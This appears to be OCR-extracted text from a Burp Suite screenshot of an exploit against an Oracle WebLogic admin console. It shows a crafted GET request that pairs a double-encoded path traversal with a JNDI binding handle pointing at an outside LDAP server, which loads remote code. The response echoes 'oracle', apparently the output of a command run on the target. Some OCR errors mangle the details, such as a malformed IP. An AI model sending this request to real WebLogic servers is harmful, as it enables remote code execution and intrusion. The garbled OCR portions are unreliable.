 Send Cancel < ▾ > ▾ Target: http://192.168.80.132:7001 HTTP/1 ?
Request
Pretty Raw Hex \n ≡
1 GET /console/css/%252e%252e/consolejndi.portal?_pageLabel=
JNDIBindingPageGeneral&_nfpb=true&JNDIBindingPortlethandle=
com.bea.console.handles.JndiBindingHandle(%22ldap://192.168.80;1:1389/
Basic/WeblogicEcho;AdminServer%22) HTTP/1.1
2 Host: 192.168.80.132:7001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
4 Accept-Encoding: gzip, deflate, br
5 Accept: */*
6 Connection: close
7 Content-Type: application/x-www-form-urlencoded
8 Referer: http://192.168.80.132:7001
9 Origin: http://192.168.80.132:7001
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache,no-store,max-age=0
3 Connection: close
4 Date: Sun, 26 Feb 2023 13:10:33 GMT
5 Pragma: No-cache
6 Content-Type: text/html; charset=UTF-8
7 Expires: Wed, 31 Dec 1969 23:59:59 GMT
8 X-ORACLE-DMS-ECID: 38170f35-73a7-4025-a6be-09013843267a-00000012
9 X-Frame-Options: SAMEORIGIN
10 Set-Cookie: ADMINCONSOLESESSION=
11 X-ORACLE-DMS-RID: 0
12 Content-Length: 320
13
14 oracle
15 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://w
16 <html lang="en-US">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="Content-Script-Type" content="text/javascript">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
? root 0 matches
INSPECTOR ?
Selection (43)
SELECTED TEXT
ldap://192.168.8
0;1:1389/Basic/W
eblogicEcho
DECODE... URL encodi
ldap://192.168.8
0;1:1389/Basic/W
eblogicEcho
Apply changes
Request Attributes
Query Parameters (3)
Body Parameters (0)
Request Cookies (0)
Request Headers (8)
Response Headers (11)
Done 796 bytes | 3,315 millis